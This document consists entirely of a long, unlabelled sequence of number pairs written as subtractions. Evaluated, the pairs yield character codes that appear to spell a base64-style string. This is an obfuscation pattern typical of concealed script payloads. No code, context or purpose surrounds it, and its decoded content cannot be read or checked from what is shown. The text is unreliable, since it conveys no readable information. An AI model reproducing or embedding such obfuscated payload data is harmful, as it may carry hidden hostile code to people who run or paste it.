2, 118 - 3, 91 - 5, 88 - 1, 72 - 2, 120 - 8, 120 - 4, 72 - 4, 131 - 9, 85 - 4, 67 - 2, 79 - 3, 128 - 6, 91 - 2, 77 - 1, 93 - 6, 66 - 1, 55 - 3, 75 - 4, 79 - 6, 89 - 7, 62 - 6, 106 - 1, 85 - 2, 116 - 7, 59 - 6, 117 - 1, 92 - 8, 117 - 9, 112 - 8, 90 - 9, 66 - 1, 113 - 7, 92 - 7, 80 - 1, 79 - 5, 111 - 7, 115 - 4, 62 - 5, 92 - 2, 112 - 4, 83 - 5, 81 - 3, 95 - 8, 69 - 4, 108 - 1, 61 - 9, 75 - 9, 112 - 7, 122 - 6, 78 - 3, 104 - 6, 112 - 2, 109 - 1, 84 - 5, 87 - 2, 116 - 8, 115 - 3, 77 - 5, 103 - 3, 52 - 4, 118 - 6, 116 - 8, 95 - 8, 80 - 9, 59 - 7, 107 - 1, 77 - 7, 106 - 3, 69 - 4, 84 - 2, 71 - 1, 90 - 7, 111 - 8, 93 - 3, 105 - 4, 108 - 1, 76 - 6, 126 - 9, 100 - 2, 92 - 7, 53 - 1, 94 - 8, 74 - 9, 74 - 9, 80 - 3, 122 - 7, 74 - 2, 114 - 9, 79 - 5, 79 - 1, 88 - 9, 112 - 7, 115 - 8, 63 - 8, 83 - 9, 73 - 5, 116 - 1, 54 - 6, 83 - 4, 85 - 3, 106 - 3, 121 - 4, 77 - 9, 84 - 1, 111 - 3, 120 - 3, 87 - 5, 51 - 2, 110 - 2, 77 - 9, 102 - 4, 94 - 7, 52 - 3, 81 - 6, 96 - 6, 51 - 3, 81 - 4, 121 - 8, 82 - 7, 86 - 5, 52 - 4, 72 - 2, 72 - 2, 89 - 8, 79 - 6, 107 - 1, 77 - 5, 111 - 2, 110 - 3, 73 - 8, 80 - 7, 90 - 7, 114 - 7, 78 - 8, 79 - 8, 90 - 8, 52 - 3, 76 - 4, 104 - 5, 72 - 3, 120 - 9, 112 - 5, 82 - 2, 69 - 2, 74 - 9, 119 - 9, 71 - 6, 127 - 7, 87 - 1, 96 - 7, 86 - 2, 76 - 5, 53 - 4, 74 - 1, 105 - 4, 112 - 5, 76 - 6, 124 - 7, 103 - 5, 93 - 8, 56 - 4, 86 - 2, 82 - 8, 125 - 5, 73 - 4, 119 - 4, 73 - 7, 108 - 2, 80 - 7, 77 - 6, 105 - 5, 88 - 3, 129 - 9, 85 - 6, 89 - 4, 72 - 7, 93 - 7, 119 - 3, 88 - 6, 50 - 2, 117 - 5, 119 - 9, 67 - 1, 88 - 4, 118 - 3, 115 - 4, 70 - 2, 83 - 2, 84 - 3, 88 - 6, 75 - 8, 72 - 5, 84 - 6, 78 - 3, 82 - 8, 67 - 2, 118 - 3, 116 - 2, 78 - 4, 90 - 9, 93 - 8, 126 - 4, 73 - 3, 122 - 3, 105 - 2, 116 - 7, 69 - 4, 128 - 7, 75 - 1, 85 - 9, 97 - 7, 55 - 5, 90 - 1, 87 - 1, 110 - 9, 111 - 3, 110 - 6, 74 - 2, 106 - 8, 90 - 5, 117 - 6, 122 - 5, 68 - 2, 94 - 7, 59 - 6, 124 - 7, 66 - 1, 113 - 9, 58 - 2, 106 - 8, 67 - 1, 111 - 6, 70 - 1, 62 - 9, 78 - 1, 124 - 5, 120 - 1, 57 - 1, 81 - 7, 126 - 7, 111 - 4, 89 - 3, 90 - 4, 108 - 5, 69 - 4, 112 - 1, 79 - 7, 110 - 7, 59 - 7, 95 - 7, 78 - 3, 130 - 9, 125 - 9, 78 - 7, 91 - 5, 128 - 9, 74 - 5, 52 - 9, 81 - 7, 124 - 4, 111 - 8, 110 - 1, 95 - 9, 122 - 2, 53 - 1, 74 - 4, 77 - 9, 87 - 2, 106 - 3, 87 - 3, 69 - 2, 112 - 9, 60 - 4, 112 - 7, 76 - 3, 105 - 1, 69 - 4, 65 - 8, 104 - 4, 124 - 5, 101 - 2, 90 - 7, 93 - 5, 55 - 7, 54 - 1, 125 - 9, 94 - 8, 60 - 9, 115 - 3, 104 - 3, 101 - 3, 118 - 9, 78 - 8, 107 - 5, 89 - 3, 58 - 9, 79 - 9, 76 - 4, 87 - 9, 118 - 9, 69 - 3, 112 - 2, 86 - 5, 59 - 9, 58 - 5, 115 - 6, 85 - 1, 112 - 4, 72 - 7, 80 - 5, 70 - 5, 110 - 4, 114 - 7, 109 - 7, 87 - 9, 82 - 1, 50 - 1, 120 - 3, 82 - 5, 105 - 1, 125 - 6, 79 - 9, 81 - 9, 87 - 1, 123 - 3, 77 - 5, 88 - 5, 117 - 8, 105 - 5, 76 - 8, 107 - 9, 115 - 9, 119 - 3, 82 - 3, 79 - 9, 91 - 9, 84 - 3, 91 - 6, 77 - 2, 76 - 7, 114 - 3, 61 - 5, 102 - 5, 92 - 5, 60 - 7, 117 - 8, 90 - 6, 117 - 9, 68 - 2, 96 - 7, 90 - 8, 128 - 7, 77 - 8, 75 - 5, 83 - 9, 67 - 2, 82 - 9, 111 - 6, 78 - 8, 85 - 3, 116 - 5, 104 - 2, 71 - 4, 109 - 6, 97 - 8, 119 - 6, 76 - 8, 59 - 9, 108 - 1, 82 - 1, 80 - 5, 127 - 5, 81 - 8, 113 - 3, 70 - 4, 68 - 2, 49 - 1, 79 - 4, 92 - 2, 90 - 5, 57 - 9, 44 - 1, 80 - 1, 107 - 2, 85 - 4, 57 - 9, 73 - 5, 51 - 3, 82 - 1, 114 - 3, 76 - 2, 76 - 9, 54 - 1, 85 - 2, 80 - 4, 73 - 8, 59 - 7, 86 - 9, 77 - 9, 106 - 3, 123 - 8, 76 - 8, 75 - 8, 53 - 4, 97 - 8, 108 - 1, 76 - 9, 75 - 4, 72 - 6, 88 - 8, 103 - 5, 111 - 2, 78 - 8, 107 - 5, 95 - 9, 53 - 4, 71 - 1, 108 - 9, 88 - 6, 57 - 9, 113 - 1, 112 - 2, 90 - 9, 52 - 2, 58 - 6, 63 - 8, 97 - 7, 73 - 3, 75 - 9, 92 - 3, 83 - 1, 55 - 5, 55 - 7, 105 - 6, 76 - 2, 112 - 8, 77 - 7, 126 - 9, 81 - 3, 67 - 2, 116 - 1, 96 - 9, 73 - 1, 91 - 9, 91 - 6, 53 - 6, 69 - 1, 126 - 4, 93 - 8, 122 - 2, 82 - 7, 124 - 3, 76 - 3, 73 - 1, 72 - 7, 107 - 3, 50 - 2, 78 - 9, 82 - 3, 90 - 7, 113 - 6, 120 - 9, 74 - 6, 75 - 8, 93 - 8, 126 - 8, 69 - 2, 50 - 1, 69 - 3, 74 - 4, 90 - 8, 125 - 4, 112 - 1, 83 - 3, 79 - 2, 123 - 2, 73 - 8, 111 - 7, 77 - 2, 89 - 8, 88 - 3, 92 - 2, 78 - 6, 90 - 5, 65 - 8, 122 - 4, 78 - 7, 73 - 6, 74 - 1, 72 - 2, 79 - 4, 125 - 3, 83 - 2, 102 - 3, 76 - 6, 87 - 6, 115 - 4, 53 - 4, 79 - 4, 69 - 4, 54 - 2, 122 - 5, 76 - 7, 84 - 1, 123 - 8, 111 - 3, 75 - 4, 112 - 6, 84 - 7, 97 - 9, 75 - 8, 75 - 8, 91 - 2, 69 - 1, 75 - 2, 112 - 5, 77 - 7, 119 - 9, 111 - 9, 95 - 8, 89 - 7, 83 - 2, 95 - 8, 72 - 3, 107 - 7, 119 - 3, 66 - 1, 130 - 9, 73 - 3, 76 - 8, 92 - 2, 114 - 8, 90 - 9, 77 - 1, 71 - 1, 110 - 6, 54 - 6, 93 - 7, 89 - 9, 126 - 7, 57 - 1, 56 - 7, 80 - 3, 84 - 1, 124 - 9, 108 - 3, 74 - 8, 128 - 9, 78 - 5, 103 - 3, 72 - 6, 74 - 6, 110 - 3, 115 - 3, 79 - 4, 71 - 6, 121 - 2, 115 - 7, 82 - 6, 128 - 9, 118 - 2, 86 - 5, 96 - 9, 95 - 9, 121 - 9, 120 - 4, 71 - 5, 76 - 8, 81 - 8, 86 - 6, 82 - 9, 114 - 5, 95 - 5, 80 - 7, 94 - 8, 109 - 1, 107 - 4, 89 - 3, 83 - 8, 71 - 6, 124 - 5, 110 - 5, 76 - 7, 93 - 9, 121 - 2, 111 - 5, 75 - 3, 74 - 7, 80 - 7, 106 - 6, 70 - 5, 125 - 4, 84 - 3, 91 - 2, 74 - 1, 107 - 4, 68 - 3, 60 - 6, 75 - 9, 83 - 2, 70 - 1, 103 - 1, 76 - 7, 123 - 4, 53 - 1, 118 - 7, 92 - 9, 113 - 4, 95 - 5, 102 - 1, 104 - 6, 111 - 2, 89 - 7, 85 - 8, 89 - 2, 87 - 1, 110 - 7, 108 - 9, 90 - 8, 51 - 3, 119 - 7, 113 - 3, 85 - 4, 58 - 8, 54 - 1, 116 - 7, 92 - 8, 107 - 4, 75 - 2, 108 - 8, 74 - 5, 123 - 1, 110 - 7, 94 - 5, 80 - 5, 90 - 5, 79 - 2, 57 - 3, 79 - 1, 74 - 8, 119 - 4, 92 - 6, 90 - 9, 58 - 8, 51 - 2, 125 - 9, 92 - 9, 112 - 3, 106 - 6, 76 - 8, 79 - 2, 51 - 1, 94 - 5, 78 - 2, 75 - 3, 68 - 3, 122 - 7, 69 - 2, 103 - 5, 89 - 8, 83 - 6, 113 - 9, 87 - 6, 58 - 8, 96 - 7, 109 - 4, 73 - 8, 83 - 1, 84 - 7, 87 - 9, 70 - 3, 114 - 9, 105 - 2, 78 - 9, 86 - 9, 49 - 1, 52 - 4, 117 - 1, 77 - 2, 82 - 1, 75 - 6, 102 - 4, 76 - 7, 85 - 4, 80 - 6, 114 - 8, 68 - 3, 123 - 2, 111 - 4, 74 - 2, 84 - 9, 123 - 1, 58 - 6, 113 - 9, 72 - 2, 113 - 5, 74 - 8, 74 - 9, 84 - 5, 105 - 2, 90 - 5, 53 - 4, 68 - 2, 127 - 5, 57 - 5, 53 - 5, 75 - 8, 126 - 7, 78 - 1, 84 - 8, 82 - 3, 69 - 2, 75 - 6, 79 - 9, 77 - 4, 67 - 2, 87 - 6, 118 - 4, 81 - 8, 112 - 5, 113 - 5, 92 - 2, 92 - 5, 70 - 1, 96 - 6, 120 - 1, 91 - 5, 54 - 4, 106 - 6, 84 - 5, 107 - 5, 50 - 2, 129 - 9, 82 - 3, 88 - 3, 72 - 2, 113 - 9, 74 - 2, 103 - 5, 93 - 8, 121 - 9, 115 - 5, 84 - 3, 51 - 1, 62 - 9, 112 - 3, 93 - 9, 117 - 9, 70 - 4, 94 - 5, 86 - 4, 52 - 2, 55 - 7, 93 - 6, 83 - 4, 51 - 3, 78 - 1, 118 - 5, 82 - 7, 85 - 4, 52 - 4, 79 - 9, 75 - 5, 84 - 3, 80 - 7, 112 - 6, 73 - 1, 115 - 6, 116 - 9, 70 - 5, 80 - 7, 87 - 4, 111 - 4, 79 - 9, 75 - 4, 90 - 8, 56 - 7, 81 - 7, 75 - 1, 74 - 9, 89 - 8, 112 - 6, 72 - 6, 110 - 4, 93 - 4, 78 - 4, 69 - 2, 79 - 9, 107 - 3, 108 - 6, 73 - 4, 72 - 4, 58 - 9, 75 - 3, 82 - 4, 69 - 4, 96 - 7, 63 - 9, 82 - 5, 104 - 1, 106 - 7, 109 - 8, 81 - 9, 125 - 5, 90 - 8, 116 - 3, 90 - 9, 55 - 5, 106 - 6, 76 - 9, 103 - 4, 55 - 4, 123 - 7, 80 - 1, 97 - 9, 90 - 5, 112 - 4, 125 - 9, 103 - 5, 87 - 2, 120 - 8, 119 - 9, 90 - 9, 51 - 1, 56 - 3, 115 - 6, 92 - 8, 109 - 1, 67 - 1, 92 - 3, 85 - 3, 55 - 5, 55 - 6, 84 - 9, 98 - 8, 49 - 1, 85 - 7, 122 - 5, 88 - 9, 111 - 7, 78 - 4, 87 - 6, 75 - 3, 73 - 8, 108 - 5, 120 - 3, 79 - 7, 124 - 3, 115 - 4, 76 - 5, 78 - 5, 75 - 7, 81 - 7, 66 - 1, 75 - 6, 124 - 4, 101 - 2, 76 - 3, 81 - 7, 104 - 1, 79 - 2, 111 - 6, 92 - 8, 85 - 2, 105 - 6, 113 - 2, 70 - 3, 107 - 3, 92 - 7, 72 - 7, 80 - 5, 70 - 3, 117 - 1, 76 - 9, 90 - 1, 71 - 5, 82 - 1, 109 - 5, 81 - 3, 68 - 3, 114 - 3, 74 - 9, 69 - 2, 104 - 1, 78 - 5, 51 - 8, 74 - 3, 88 - 6, 104 - 1, 96 - 8, 84 - 9, 131 - 9, 91 - 6, 105 - 8, 93 - 7, 56 - 7, 71 - 1, 76 - 4, 99 - 1, 78 - 8, 106 - 6, 63 - 9, 88 - 7, 57 - 7, 83 - 5, 55 - 4, 85 - 3, 51 - 2, 68 - 2, 92 - 3, 77 - 5, 78 - 9, 101 - 1, 84 - 9, 93 - 3, 54 - 6, 82 - 4, 126 - 9, 99 - 9, 113 - 6, 58 - 6, 75 - 8, 79 - 7, 91 - 9, 80 - 3, 53 - 1, 73 - 2, 73 - 6, 114 - 6, 71 - 3, 80 - 1, 107 - 1, 89 - 8, 101 - 3, 77 - 7, 92 - 7, 82 - 4, 121 - 5, 100 - 2, 88 - 3, 119 - 7, 119 - 9, 89 - 8, 123 - 1, 87 - 9, 117 - 8, 71 - 4, 128 - 8, 121 - 2, 77 - 1, 66 - 1, 111 - 2, 54 - 6, 87 - 5, 86 - 2, 89 - 4, 82 - 4, 120 - 3, 97 - 7, 114 - 7, 55 - 2, 85 - 4, 88 - 1, 70 - 4, 83 - 2, 112 - 1, 80 - 8, 108 - 5, 84 - 3, 84 - 7, 79 - 6, 86 - 3, 57 - 9, 77 - 5, 73 - 3, 87 - 1, 71 - 5, 74 - 4, 86 - 6, 123 - 4, 57 - 1, 112 - 8, 69 - 3, 113 - 7, 127 - 8, 55 - 7, 72 - 5, 122 - 3, 78 - 5, 121 - 8, 70 - 5, 109 - 4, 116 - 9, 71 - 3, 86 - 8, 84 - 3, 92 - 3, 123 - 7, 79 - 2, 110 - 5, 50 - 2, 107 - 5, 78 - 8, 123 - 4, 127 - 8, 112 - 5, 76 - 8, 57 - 7, 87 - 1, 84 - 4, 101 - 3, 116 - 7, 85 - 4, 82 - 7, 73 - 1, 52 - 3, 105 - 2, 83 - 9, 75 - 2, 108 - 4, 58 - 5, 116 - 6, 78 - 9, 91 - 8, 123 - 8, 110 - 5, 69 - 3, 127 - 8, 75 - 2, 105 - 5, 75 - 9, 71 - 3, 114 - 6, 79 - 6, 98 - 1, 57 - 9, 79 - 1, 58 - 5, 107 - 7, 88 - 2, 60 - 7, 96 - 6, 83 - 2, 55 - 5, 58 - 9, 123 - 7, 87 - 4, 111 - 2, 102 - 2, 76 - 8, 103 - 5, 110 - 1, 97 - 8, 107 - 8, 71 - 1, 88 - 7, 124 - 5, 85 - 2, 81 - 1, 126 - 7, 87 - 5, 113 - 3, 70 - 4, 86 - 3, 59 - 3, 122 - 9, 74 - 2, 85 - 3, 93 - 7, 77 - 9, 105 - 7, 91 - 4, 51 - 2, 84 - 9, 97 - 7, 56 - 8, 84 - 7, 131 - 9, 87 - 3, 70 - 1, 62 - 9, 90 - 9, 74 - 8, 95 - 8, 50 - 1, 76 - 4, 72 - 2, 49 - 1, 57 - 8, 116 - 4, 85 - 3, 70 - 3, 69 - 4, 101 - 3, 79 - 7, 105 - 1, 116 - 1, 93 - 9, 81 - 7, 71 - 6, 93 - 8, 119 - 7, 89 - 8, 127 - 6, 49 - 1, 50 - 2, 69 - 2, 124 - 4, 71 - 2, 82 - 5, 69 - 4, 113 - 9, 51 - 3, 73 - 3, 79 - 1, 129 - 9, 91 - 2, 51 - 8, 104 - 6, 110 - 3, 102 - 3, 79 - 3, 107 - 8, 110 - 3, 107 - 7, 124 - 8, 74 - 2, 73 - 6, 98 - 9, 89 - 7, 101 - 3, 113 - 7, 95 - 6, 69 - 3, 74 - 9, 68 - 3, 54 - 6, 91 - 3, 100 - 2, 90 - 4, 101 - 1, 118 - 8, 69 - 3, 130 - 9, 72 - 3, 111 - 3, 75 - 4, 124 - 4, 55 - 7, 102 - 2, 76 - 9, 85 - 1, 116 - 8, 70 - 1, 77 - 3, 72 - 6, 75 - 6, 123 - 9, 76 - 2, 125 - 5, 117 - 6, 92 - 6, 89 - 9, 84 - 3, 116 - 1, 112 - 1, 70 - 4, 122 - 1, 81 - 8, 82 - 4, 84 - 5, 113 - 4, 60 - 7, 77 - 3, 79 - 9, 67 - 1, 70 - 1, 90 - 8, 104 - 7, 108 - 1, 83 - 5, 63 - 7, 104 - 7, 96 - 9, 57 - 4, 118 - 9, 81 - 9, 109 - 5, 57 - 1, 81 - 8, 70 - 1, 109 - 3, 53 - 4, 76 - 7, 87 - 9, 69 - 3, 105 - 6, 58 - 7, 80 - 5, 108 - 5, 117 - 1, 109 - 8, 75 - 8, 72 - 7, 107 - 4, 49 - 6, 67 - 2, 126 - 4, 86 - 9, 84 - 9, 81 - 8, 89 - 6, 107 - 3, 84 - 5, 93 - 9, 87 - 1, 113 - 9, 69 - 4, 77 - 1, 70 - 5, 109 - 6, 49 - 1, 72 - 4, 75 - 8, 74 - 1, 128 - 6, 76 - 5, 109 - 5, 90 - 4, 104 - 2, 96 - 8, 70 - 1, 103 - 3, 79 - 4, 92 - 2, 129 - 9, 86 - 9, 112 - 8, 85 - 7, 109 - 5, 124 - 9, 71 - 6, 93 - 7, 107 - 3, 84 - 3, 58 - 5, 72 - 3, 124 - 3, 120 - 5, 73 - 2, 98 - 9, 70 - 2, 75 - 6, 74 - 2, 73 - 3, 66 - 1, 126 - 7, 84 - 4, 104 - 6, 95 - 9, 105 - 5, 111 - 1, 84 - 2, 74 - 2, 62 - 5, 56 - 6, 89 - 1, 113 - 5, 88 - 2, 108 - 6, 96 - 8, 77 - 8, 103 - 3, 80 - 5, 97 - 7, 124 - 4, 80 - 3, 107 - 3, 86 - 8, 105 - 1, 121 - 6, 73 - 8, 91 - 5, 111 - 7, 87 - 6, 62 - 9, 72 - 3, 123 - 2, 121 - 6, 79 - 8, 97 - 8, 69 - 2, 53 - 1, 84 - 8, 75 - 4, 90 - 8, 57 - 1, 84 - 4, 85 - 6, 86 - 1, 120 - 8, 58 - 4, 90 - 9, 58 - 8, 116 - 8, 55 - 4, 92 - 4, 115 - 8, 70 - 4, 106 - 6, 84 - 3, 81 - 9, 99 - 9, 108 - 5, 99 - 9, 54 - 6, 86 - 9, 50 - 7, 82 - 7, 83 - 1, 60 - 8, 74 - 4, 69 - 2, 71 - 2, 115 - 8, 50 - 7, 74 - 2, 107 - 1, 58 - 6, 88 - 8, 81 - 6, 53 - 3, 106 - 3, 72 - 5, 78 - 8, 90 - 8, 53 - 1, 92 - 8, 100 - 2, 94 - 8, 103 - 3, 113 - 3, 94 - 9, 60 - 9, 94 - 8, 80 - 3, 91 - 7, 113 - 5, 72 - 7, 80 - 7, 73 - 6, 70 - 2, 49 - 1, 111 - 9, 86 - 8, 52 - 4, 56 - 8, 66 - 9, 79 - 2, 111 - 7, 103 - 4, 105 - 6, 76 - 4, 92 - 7, 110 - 3, 59 - 6, 74 - 8, 86 - 2, 108 - 8, 70 - 2, 106 - 7, 53 - 3, 98 - 8, 104 - 3, 89 - 6, 53 - 2, 82 - 8, 74 - 2, 105 - 7, 84 - 2, 112 - 1, 115 - 4, 76 - 7, 131 - 9, 119 - 4, 51 - 1, 88 - 7, 73 - 8, 82 - 5, 82 - 5, 79 - 7, 112 - 7, 78 - 9, 82 - 2, 103 - 6, 85 - 4, 74 - 5, 121 - 3, 78 - 4, 90 - 9, 88 - 3, 94 - 6, 70 - 3, 104 - 1, 107 - 4, 58 - 6, 72 - 6, 69 - 2, 85 - 8, 106 - 3, 79 - 6, 89 - 6, 115 - 4, 68 - 2, 73 - 8, 113 - 5, 111 - 7, 104 - 7, 101 - 3, 93 - 8, 56 - 8, 123 - 4, 74 - 7, 127 - 6, 101 - 2, 123 - 2, 72 - 5, 51 - 2, 107 - 7, 75 - 7, 106 - 8, 89 - 2, 58 - 9, 84 - 9, 87 - 9, 124 - 5, 127 - 8, 49 - 6, 85 - 8, 126 - 6, 59 - 6, 107 - 6, 73 - 6, 128 - 8, 85 - 8, 54 - 6, 73 - 7, 108 - 3, 75 - 1, 81 - 3, 84 - 6, 68 - 3, 65 - 9, 70 - 5, 75 - 5, 70 - 4, 50 - 2, 106 - 4, 107 - 9, 91 - 5, 108 - 8, 111 - 1, 93 - 6, 118 - 8, 107 - 7, 56 - 9, 87 - 1, 55 - 7, 114 - 6, 77 - 9, 102 - 4, 90 - 3, 54 - 5, 81 - 6, 80 - 7, 124 - 5, 120 - 1, 123 - 7, 86 - 9, 127 - 8, 81 - 4, 92 - 6, 73 - 3, 108 - 4, 81 - 3, 115 - 9, 75 - 8, 71 - 4, 106 - 3, 73 - 1, 80 - 2, 59 - 9, 109 - 6, 88 - 8, 71 - 6, 68 - 3, 110 - 7, 68 - 1, 79 - 6, 125 - 6, 54 - 2, 76 - 7, 68 - 1, 124 - 3, 106 - 7, 120 - 7, 74 - 7, 115 - 7, 104 - 1, 74 - 1, 74 - 7, 69 - 1, 57 - 9, 105 - 3, 81 - 3, 51 - 3, 116 - 4, 56 - 7, 89 - 5, 80 - 9, 84 - 2, 90 - 9, 89 - 2, 69 - 3, 100 - 1, 107 - 2, 75 - 4, 115 - 9, 76 - 3, 91 - 7, 96 - 7, 75 - 8, 115 - 8, 74 - 9, 78 - 9, 121 - 1, 89 - 8, 84 - 5, 82 - 6, 105 - 2, 79 - 9, 116 - 6, 96 - 8, 115 - 6, 61 - 9, 104 - 1, 72 - 1, 122 - 2, 56 - 4, 103 - 5, 72 - 3, 122 - 1, 82 - 1, 78 - 8, 78 - 3, 88 - 3, 121 - 5, 113 - 3, 98 - 8, 113 - 9, 89 - 3, 58 - 4, 88 - 1, 71 - 2, 102 - 2, 122 - 6, 84 - 1, 115 - 9, 73 - 4, 76 - 9, 87 - 7, 80 - 9, 90 - 1, 80 - 8, 75 - 3, 107 - 4, 124 - 5, 70 - 3, 88 - 8, 122 - 2, 122 - 3, 114 - 5, 76 - 8, 128 - 9, 108 - 9, 111 - 6, 85 - 1, 116 - 9, 56 - 7, 94 - 5, 72 - 2, 73 - 6, 111 - 8, 108 - 7, 69 - 1, 112 - 9, 56 - 8, 56 - 2, 76 - 3, 122 - 2, 128 - 9, 78 - 7, 75 - 4, 86 - 5, 125 - 9, 110 - 2, 84 - 3, 117 - 8, 54 - 1, 74 - 6, 106 - 7, 52 - 1, 109 - 5, 87 - 8, 68 - 1, 52 - 1, 77 - 3, 80 - 8, 100 - 2, 92 - 7, 121 - 9, 118 - 8, 84 - 3, 59 - 9, 60 - 8, 125 - 7, 72 - 5, 78 - 8, 68 - 2, 87 - 6, 85 - 3, 115 - 9, 118 - 7, 51 - 2, 80 - 5, 123 - 4, 128 - 9, 118 - 2, 76 - 2, 122 - 2, 114 - 3, 92 - 2, 72 - 2, 122 - 3, 114 - 6, 112 - 5, 86 - 3, 113 - 7, 127 - 7, 121 - 9, 107 - 9, 114 - 5, 96 - 6, 80 - 1, 94 - 9, 74 - 4, 113 - 9, 79 - 7, 105 - 7, 88 - 3, 112 - 1, 55 - 6, 74 - 8, 110 - 4, 119 - 8, 123 - 1, 78 - 6, 75 - 9, 57 - 4, 76 - 8, 105 - 7, 95 - 8, 57 - 8, 80 - 5, 92 - 2, 56 - 8, 79 - 1, 120 - 3, 95 - 5, 106 - 2, 79 - 1, 60 - 6, 90 - 3, 74 - 5, 109 - 9, 117 - 1, 90 - 7, 117 - 8, 109 - 9, 75 - 7, 78 - 2, 88 - 5, 120 - 9, 82 - 6, 71 - 2, 83 - 2, 112 - 1, 118 - 1, 82 - 9, 121 - 1, 59 - 7, 112 - 7, 74 - 5, 93 - 9, 111 - 8, 117 - 7, 67 - 2, 110 - 2, 104 - 1, 86 - 4, 69 - 2, 93 - 9, 108 - 1, 89 - 9, 80 - 2, 87 - 5, 93 - 8, 120 - 2, 83 - 8, 113 - 8, 108 - 9, 91 - 6, 94 - 9, 92 - 6, 125 - 5, 77 - 5, 88 - 5, 118 - 9, 101 - 1, 74 - 6, 103 - 5, 115 - 6, 99 - 9, 86 - 7, 74 - 8, 125 - 5, 75 - 6, 78 - 4, 77 - 2, 83 - 2, 92 - 7, 128 - 9, 93 - 9, 88 - 5, 74 - 1, 118 - 6, 72 - 4, 83 - 1, 72 - 3, 83 - 6, 76 - 8, 106 - 1, 76 - 3, 76 - 7, 91 - 1, 53 - 4, 58 - 5, 124 - 7, 84 - 7, 88 - 4, 73 - 4, 106 - 7, 77 - 7, 125 - 6, 86 - 5, 120 - 5, 74 - 2, 107 - 2, 61 - 9, 86 - 9, 76 - 3, 76 - 4, 50 - 1, 115 - 8, 92 - 7, 76 - 6, 108 - 4, 73 - 1, 107 - 9, 87 - 5, 105 - 5, 118 - 4, 90 - 9, 55 - 4, 58 - 1, 53 - 3, 83 - 1, 54 - 6, 122 - 6, 129 - 8, 105 - 7, 90 - 3, 54 - 5, 79 - 4, 83 - 4, 110 - 2, 110 - 6, 74 - 5, 86 - 2, 76 - 7, 57 - 4, 86 - 5, 76 - 8, 109 - 6, 91 - 2, 56 - 9, 89 - 6, 115 - 9, 103 - 3, 69 - 1, 107 - 8, 55 - 5, 93 - 4, 77 - 2, 77 - 5, 121 - 1, 117 - 2, 88 - 5, 79 - 6, 69 - 4, 65 - 9, 118 - 6, 72 - 2, 52 - 2, 73 - 8, 109 - 1, 75 - 3, 72 - 6, 89 - 4, 92 - 2, 77 - 8, 127 - 6, 105 - 2, 126 - 8, 81 - 6, 124 - 5, 90 - 1, 110 - 4, 75 - 2, 125 - 6, 72 - 7, 75 - 6, 86 - 1, 71 - 2, 73 - 8, 63 - 6, 92 - 8, 90 - 3, 58 - 5, 93 - 4, 89 - 7, 73 - 2, 95 - 5, 85 - 6, 68 - 3, 71 - 1, 96 - 7, 84 - 5, 81 - 8, 123 - 4, 82 - 1, 113 - 8, 75 - 6, 90 - 8, 112 - 1, 108 - 2, 75 - 5, 108 - 5, 89 - 7, 90 - 1, 96 - 9, 118 - 9, 54 - 5, 76 - 3, 69 - 3, 73 - 8, 121 - 6, 122 - 8, 80 - 6, 82 - 1, 94 - 9, 97 - 7, 77 - 7, 105 - 2, 74 - 8, 117 - 1, 70 - 1, 129 - 8, 109 - 6, 92 - 5, 86 - 6, 72 - 1, 93 - 4, 81 - 4, 67 - 2, 106 - 2, 105 - 6, 84 - 3, 84 - 4, 108 - 5, 62 - 6, 54 - 5, 85 - 4, 128 - 7, 120 - 1, 113 - 7, 75 - 8, 67 - 1, 58 - 2, 82 - 7, 74 - 9, 112 - 3, 56 - 8, 78 - 2, 81 - 7, 74 - 9, 72 - 7, 118 - 4, 86 - 8, 87 - 5, 56 - 8, 91 - 1, 75 - 5, 109 - 6, 68 - 2, 122 - 6, 90 - 7, 74 - 5, 53 - 4, 73 - 5, 105 - 7, 118 - 9, 94 - 4, 83 - 4, 96 - 9, 57 - 8, 112 - 9, 85 - 4, 76 - 2, 69 - 4, 90 - 9, 108 - 2, 76 - 8, 73 - 5, 110 - 2, 117 - 6, 74 - 9, 108 - 4, 63 - 7, 99 - 1, 72 - 6, 107 - 1, 109 - 2, 75 - 7, 79 - 4, 66 - 1, 58 - 9, 108 - 5, 85 - 9, 110 - 7, 76 - 7, 70 - 2, 74 - 6, 72 - 3, 102 - 2, 113 - 4, 85 - 2, 111 - 2, 88 - 2, 84 - 6, 96 - 7, 76 - 5, 106 - 2, 78 - 1, 84 - 1, 59 - 8, 75 - 1, 74 - 2, 102 - 4, 88 - 6, 118 - 6, 120 - 8, 71 - 2, 69 - 1, 117 - 6, 50 - 3, 71 - 6, 113 - 9, 92 - 6, 88 - 1, 70 - 1, 129 - 8, 104 - 1, 85 - 2, 82 - 5, 127 - 6, 82 - 9, 111 - 6, 85 - 9, 126 - 7, 114 - 7, 105 - 4, 89 - 2, 73 - 3, 120 - 8, 122 - 6, 89 - 5, 87 - 4, 88 - 7, 73 - 2, 80 - 7, 76 - 8, 80 - 7, 85 - 9, 74 - 9, 109 - 1, 59 - 2, 105 - 6, 85 - 3, 50 - 2, 116 - 4, 118 - 8, 89 - 5, 72 - 1, 72 - 3, 51 - 1, 87 - 6, 67 - 2, 86 - 9, 81 - 4, 79 - 7, 107 - 2, 71 - 2, 84 - 4, 103 - 6, 90 - 9, 53 - 1, 121 - 3, 80 - 2, 69 - 4, 108 - 1, 91 - 1, 72 - 2, 116 - 9, 101 - 1, 128 - 9, 89 - 6, 115 - 6, 69 - 3, 88 - 6, 110 - 8, 108 - 2, 94 - 5, 93 - 6, 88 - 3, 70 - 4, 109 - 2, 89 - 6, 87 - 8, 87 - 6, 87 - 1, 110 - 7, 94 - 7, 73 - 4, 85 - 3, 112 - 3, 91 - 7, 114 - 6, 59 - 2, 97 - 9, 74 - 4, 53 - 3, 79 - 2, 99 - 9, 81 - 4, 122 - 2, 115 - 4, 107 - 2, 81 - 8, 53 - 5, 68 - 3, 106 - 7, 73 - 1, 88 - 7, 70 - 1, 59 - 6, 87 - 4, 117 - 7, 117 - 5, 72 - 4, 98 - 1, 93 - 5, 83 - 1, 109 - 8, 66 - 1, 71 - 6, 71 - 5, 67 - 2, 108 - 8, 113 - 4, 72 - 6, 118 - 8, 86 - 5, 126 - 4, 60 - 7, 113 - 2, 75 - 3, 85 - 4, 87 - 6, 75 - 9, 71 - 4, 125 - 4, 110 - 6, 73 - 4, 77 - 4, 84 - 3, 126 - 7, 110 - 7, 84 - 7, 111 - 5, 55 - 7, 92 - 2, 66 - 1, 109 - 6, 82 - 8, 117 - 1, 92 - 6, 55 - 5, 101 - 1, 74 - 5, 80 - 2, 110 - 1, 123 - 8, 74 - 7, 73 - 4, 83 - 2, 120 - 9, 73 - 8, 84 - 9, 72 - 3, 51 - 2, 59 - 3, 103 